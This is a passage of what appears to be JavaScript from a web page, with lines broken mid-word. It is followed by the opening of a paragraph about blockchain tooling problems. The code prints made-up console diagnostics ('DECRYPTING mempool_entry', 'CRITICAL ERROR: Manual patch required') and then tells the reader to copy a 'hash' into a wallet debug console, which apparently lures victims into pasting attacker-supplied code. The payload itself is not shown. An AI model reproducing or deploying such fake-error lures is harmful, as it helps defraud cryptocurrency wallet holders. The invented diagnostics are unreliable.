
_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x5e23a3b8 inside Wrong user");

  console.error("CRITICAL ERROR: Ma
nual patch required for Wrong use
r");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical inconsistencies are a common part of the
early-stage adoption of blockchain tools. A frequent